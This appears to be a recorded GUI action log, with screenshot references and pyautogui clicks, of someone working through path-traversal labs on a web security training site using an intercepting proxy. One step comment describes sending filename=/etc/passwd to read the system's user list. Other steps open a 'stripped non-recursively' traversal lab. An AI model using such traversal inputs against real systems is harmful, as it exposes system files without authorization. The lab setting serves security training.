
pyautogui.moveTo(349, 200)

# Step: Resend with the absolute path filename=/etc/passwd and get a 200 response listing the passwd users
pyautogui.click(899, 318)

pyautogui.click(165, 127)

pyautogui.click(165, 128)

pyautogui.click(234, 161)

pyautogui.moveTo(200, 173)

pyautogui.moveTo(415, 92)

# Step: Return to Proxy HTTP history and bring up the actions menu on a captured request
pyautogui.click(415, 83)

pyautogui.rightClick(432, 180)

pyautogui.moveTo(522, 501)

# Step: From All labs, open the stripped non-recursively lab in a new tab and launch its instance in another tab
pyautogui.click(512, 22)

pyautogui.rightClick(212, 356)

pyautogui.click(258, 359)

pyautogui.rightClick(328, 502)

pyautogui.click(388, 503)
